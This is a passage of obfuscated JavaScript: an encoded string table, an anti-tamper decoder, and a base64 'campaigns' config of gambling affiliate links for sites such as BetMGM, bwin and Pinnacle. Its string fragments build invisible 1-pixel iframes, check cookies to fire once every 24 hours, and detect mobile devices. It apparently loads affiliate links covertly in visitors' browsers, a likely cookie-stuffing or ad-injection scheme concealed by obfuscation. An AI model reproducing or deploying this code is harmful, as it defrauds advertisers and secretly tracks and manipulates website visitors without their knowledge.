9Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return 